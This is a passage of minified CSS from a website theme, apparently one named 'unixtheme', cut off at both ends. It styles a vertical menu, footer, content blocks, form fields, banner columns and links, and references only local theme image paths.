ul{list-style:none;}.ttr_vmenu_items .collapse > li > a{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);}.ttr_vmenu_items .collapse > li:hover > a{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:1px 1px 1px 1px;background-color:#FFFFFF;background:rgba(255,255,255,1);}#ttr_page ttr_.nav{display:inline;}.ttr_vmenu_items ul#dropdown-menu li{display:block;}ul.ttr_vmenu_items.nav li.dropdown:hover ul.collapse li{list-style:none;}#ttr_sidebar_left .dropdown-menu > li{display:inline-block;font-weight:normal;position:relative;vertical-align:top;}.ttr_vmenu_items #dropdown-menu li:hover .sub-menu{}.nav-pills{padding:0;list-style:none;text-align:left;background:none;z-index:500;*display:inline;zoom:1;}.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link,.nav.ttr_vmenu_items  li span.separator{display:block;text-align:left;padding-left:4px;padding-right:4px;background-color:#FFFFFF;background:rgba(255,255,255,1);line-height:40px;border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;cursor:pointer;padding-top:0px;padding-bottom:0px;}.nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_arrow{display:block;text-align:left;padding-left:4px;padding-right:14px;line-height:40px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;cursor:pointer;padding-top:0px;padding-bottom:0px;}.ttr_vmenu_items  li:hover a.ttr_vmenu_items_parent_link,.nav.ttr_vmenu_items  li:hover span.separator{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;line-height:40px;}.nav.ttr_vmenu_items  li:hover a.ttr_vmenu_items_parent_link_arrow{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;line-height:40px;}.ttr_vmenu_items  li ul.child li a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;display:block;line-height:20px;text-indent:5px;margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;background-color:#FFFFFF;background:rgba(255,255,255,1);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.ttr_vmenu_items  li ul.child li a{}.ttr_vmenu_items.nav   li ul.child li a.subchild{text-align:left;line-height:20px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);display:block;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.nav.ttr_vmenu_items ul.child{}.nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active_arrow{text-align:left;padding-left:4px;padding-right:14px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;cursor:pointer;display:block;line-height:40px;background-color:#E7E7E7;background:rgba(231,231,231,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active{display:block;cursor:pointer;text-align:left;padding-left:4px;padding-right:4px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;line-height:40px;background-color:#E7E7E7;background:rgba(231,231,231,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.nav.ttr_vmenu_items  li.active:hover a.ttr_vmenu_items_parent_link_active{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.nav.ttr_vmenu_items  li.active:hover a.ttr_vmenu_items_parent_link_active_arrow{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.ttr_vmenu_items ul{width:100%;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #C8CCCC;border:solid rgba(200,204,204,1);border-width:1px 1px 1px 1px;}.ttr_vmenu_items li:hover ul ul,.ttr_vmenu_items li:hover  li:hover ul ul{background-color:#FFFFFF;background:rgba(255,255,255,1);}.nav.ttr_vmenu_items  li:hover  li:hover   li:hover a.subchild{}.nav.ttr_vmenu_items  li:hover    li:hover  li a.subchild{}.nav.ttr_vmenu_items  li  ul.child li .separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:auto;margin:0 5px 0 5px;display:none;}.nav.ttr_vmenu_items  li ul.child ul li .separator,.nav.ttr_vmenu_items  li  li:hover ul li .separator,.nav.ttr_vmenu_items  li li:hover li:hover ul li .separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:auto;margin:0 5px 0 5px;display:none;}.ttr_vmenu_items .horiz_separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:auto;margin:0;display:none;}footer{position:relative;background-color:transparent;background-image:url(/themes/unixtheme/images/indexDesktopfooter.jpg);background-color:transparent;background-repeat:no-repeat;background-position:Center Center;background:url(/themes/unixtheme/images/indexDesktopfooter.jpg);background-color:transparent;background-repeat:no-repeat;background-size:cover;background-position:Center Center;border-radius:0px 0px 0px 0px;border:solid #DCDCDC;border:solid rgba(220,220,220,1);border-width:1px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;}.ttr_footer_bottom_footer{height:150px;}footer h1,footer h1 a,footer h1 a:hover,footer h1 a:visited{font-size:36px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer h2,footer h2 a,footer h2 a:hover,footer h2 a:visited{font-size:30px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer h3,footer h3 a,footer h3 a:hover,footer h3 a:visited{font-size:24px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer h4,footer h4 a,footer h4 a:hover,footer h4 a:visited{font-size:18px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer h5,footer h5 a,footer h5 a:hover,footer h5 a:visited{font-size:14px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer h6,footer h6 a,footer h6 a:hover,footer h6 a:visited{font-size:12px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer ol li{font-size:8px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;list-style-position:inside;list-style-type:decimal;}footer ol li{list-style-position:outside !important;margin-left:15px !important;text-indent:0px;}footer ul{list-style:none;}footer ul li{font-size:12px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;}footer ul li{list-style-position:outside !important;margin-left:15px;text-indent:0px;}footer a:not(.btn){font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}footer a:hover:not(.btn){font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#245682;text-align:left;text-decoration:none;}footer a:visited:not(.btn){font-size:8px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#92BCE0;text-align:left;text-decoration:none;}#ttr_copyright a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}#ttr_copyright a{display:none;}#ttr_footer_designed_by_links{font-size:13px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#E1E1E1;text-align:left;text-decoration:none;top:115px;position:absolute;margin:auto;left:0;right :0;text-align:center;overflow:auto;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}#ttr_footer_designed_by_links{display:inline-block;}#ttr_footer_designed_by_links a,#ttr_footer_designed_by_links a:link,#ttr_footer_designed_by_links a:visited,#ttr_footer_designed_by_links a:hover{display:inline-block;font-size:13px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#055A68;text-align:left;text-decoration:none;}.footerposition1{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;top:0px;left:0%;width:0px;min-height:0px;position:absolute;overflow:auto;}.ttr_block{overflow:hidden;border-radius:0px 0px 0px 0px;border:solid #D3D3D3;border:solid rgba(211,211,211,1);border-width:0px 0px 0px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:9px;margin-left:6px;margin-right:6px;margin-bottom:9px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.ttr_block_header{border-radius:0px 0px 0px 0px;border:solid #D3D3D3;border:solid rgba(211,211,211,1);border-width:0px 0px 1px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);min-height:30px;box-sizing:content-box;margin-top:4px;margin-left:4px;margin-right:4px;margin-bottom:4px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.ttr_block_content,.ttr_block_content p{padding-top:2px;padding-left:2px;padding-right:2px;padding-bottom:2px;margin-top:3px;margin-left:3px;margin-right:3px;margin-bottom:3px;background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid #D3D3D3;border:solid rgba(211,211,211,1);border-width:0px 0px 0px 0px;font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}.ttr_block_content h1,.ttr_block_content h1 a,.ttr_block_content h1 a:hover,.ttr_block_content h1 a:visited{font-size:36px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:8px;margin-bottom:8px;}.ttr_block_content h2,.ttr_block_content h2 a,.ttr_block_content h2 a:hover,.ttr_block_content h2 a:visited{font-size:30px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:10px;margin-bottom:10px;}.ttr_block_content h3,.ttr_block_content h3 a,.ttr_block_content h3 a:hover,.ttr_block_content h3 a:visited{font-size:24px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:12px;margin-bottom:12px;}.ttr_block_content h4,.ttr_block_content h4 a,.ttr_block_content h4 a:hover,.ttr_block_content h4 a:visited{font-size:18px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:16px;margin-bottom:16px;}.ttr_block_content h5,.ttr_block_content h5 a,.ttr_block_content h5 a:hover,.ttr_block_content h5 a:visited{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:20px;margin-bottom:20px;}.ttr_block_content h6,.ttr_block_content h6 a,.ttr_block_content h6 a:hover,.ttr_block_content h6 a:visited{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:28px;margin-bottom:28px;}.ttr_block ol li{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:5px;margin-bottom:5px;list-style-position:inside;list-style-type:decimal;}.ttr_block ol li{list-style-position:outside !important;margin-left:15px !important;text-indent:0px;}.ttr_block ul li{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:5px;margin-bottom:5px;}.ttr_block ul li{text-indent:0px;margin-left:5px;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],select{border-radius:4px 4px 4px 4px;border:solid #CCCCCC;border:solid rgba(204,204,204,1);border-width:1px 1px 1px 1px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#555555;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);padding:6px;width:100%;height:34px !important;}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="email"]:focus{border-radius:4px 4px 4px 4px;border:solid #66AFE9;border:solid rgba(102,175,233,1);border-width:1px 1px 1px 1px;box-shadow:1px 0px 10px rgba(191,222,246,1);font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#555555;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);}textarea,textarea.form-control{border-radius:4px 4px 4px 4px;border:solid #CCCCCC;border:solid rgba(204,204,204,1);border-width:1px 1px 1px 1px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#555555;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);padding:6px;width:100%;}textarea:focus,textarea.form-control:focus{border-radius:4px 4px 4px 4px;border:solid #66AFE9;border:solid rgba(102,175,233,1);border-width:1px 1px 1px 1px;box-shadow:1px 0px 10px rgba(191,222,246,1);font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#555555;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);}.form-horizontal .control-label{font-size:14px;font-family:"Poppins","Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;padding-right:15px;}.ttr_banner_header_inner_above0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.headerabovecolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerabovecolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerabovecolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerabovecolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_header_inner_below0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.headerbelowcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerbelowcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerbelowcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.headerbelowcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_menu_inner_above0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.menuabovecolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menuabovecolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menuabovecolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menuabovecolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_menu_inner_below0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.menubelowcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menubelowcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menubelowcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.menubelowcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_slideshow_inner_above0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.slideshowabovecolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowabovecolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowabovecolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowabovecolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_slideshow_inner_below0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.slideshowbelowcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowbelowcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowbelowcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.slideshowbelowcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.contenttopcolumn0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.topcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.topcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.topcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.topcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.contentbottomcolumn0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.bottomcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.bottomcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.bottomcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.bottomcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_banner_header{margin:0 auto;}.ttr_banner_menu{}.ttr_banner_slideshow{}.html_content a:hover,.html_content a:focus{text-decoration:none;}a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}a:visited:not(.btn,.ttr_menu_items a,.ttr_vmenu_items a){font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#92BCE0;text-align:left;text-decoration:none;}a:hover,a:focus{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#245682;text-align:left;text-decoration:none;}a:hover.separator,.login_link a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}.login_link a:visited{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#92BCE0;text-align:left;text-decoration:none;}.login_link a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#245682;text-align:left;text-decoration:none;}.footer-widget-area_fixed{font-size:8px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}.footer-widget-area{font-size:8px;font-family:"Times New Roman";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;margin:0 auto;}.ttr_footer-widget-area_inner_above0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid 